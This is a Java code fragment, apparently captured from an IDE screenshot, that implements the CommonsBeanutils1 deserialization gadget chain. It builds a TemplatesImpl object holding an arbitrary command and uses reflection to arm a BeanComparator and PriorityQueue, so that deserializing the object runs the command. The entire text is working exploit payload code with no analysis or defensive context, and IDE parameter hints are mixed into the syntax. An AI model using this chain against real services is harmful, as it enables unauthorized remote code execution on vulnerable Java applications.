 public class CommonsBeanutils1 implements ObjectPayload<Object> {
public Object getObject(final String command) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command);
// mock method name until armed
final BeanComparator comparator = new BeanComparator( property: "lowestSetBit");
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2, comparator);
// stub data for replacement later
queue.add(new BigInteger( val: "1"));
queue.add(new BigInteger( val: "1"));
// switch method called by comparator
Reflections.setFieldValue(comparator, fieldName: "property", value: "outputProperties");
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, fieldName: "queue");
queueArray[0] = templates;
queueArray[1] = templates;
return queue;
}